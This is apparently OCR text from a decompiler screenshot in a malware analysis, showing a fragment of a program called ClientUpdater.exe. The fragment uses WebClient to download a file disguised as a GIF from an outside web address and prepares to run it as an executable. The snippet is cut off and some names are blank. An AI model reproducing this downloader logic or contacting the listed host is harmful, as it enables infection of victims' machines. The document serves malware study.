 ClientUpdater (1.0.0.0)
ClientUpdater.exe
PE
Type References
References
Resources
{ } -
{ } ClientUpdater
App @02000003
Window1 @02000006
Base Type and Interfaces
158 else
159 {
160 Process[] processesByName = Process.GetProcessesByName(" ");
161 if (processesByName.Length < 1)
162 {
163 this.wc = new WebClient();
164 this.wc.DownloadFileCompleted += this.fileDownloadCompleted;
165 string text37 = "http://www.jikji.pe.kr/xe/files/attach/binaries/102/663/image.gif"
166 if (!string.IsNullOrEmpty(text37))
167 {
168 Process process = new Process();
169 process.StartInfo.FileName = " .exe";